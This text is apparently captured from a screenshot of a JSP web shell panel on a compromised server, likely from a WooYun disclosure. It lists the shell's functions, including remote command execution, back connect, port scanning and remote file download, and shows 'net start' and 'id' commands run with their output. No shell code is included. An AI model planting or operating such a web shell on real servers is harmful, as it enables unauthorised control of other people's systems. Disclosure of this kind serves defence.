 www.gzekt.com (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/inpay/inpay/webapps/ROOT/ Execute
Execute Shell »
Parameter
id Execute
uid=501(inpay) gid=501(oinstall) groups=501(oinstall) context=user_u:system_r:java_t:s0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org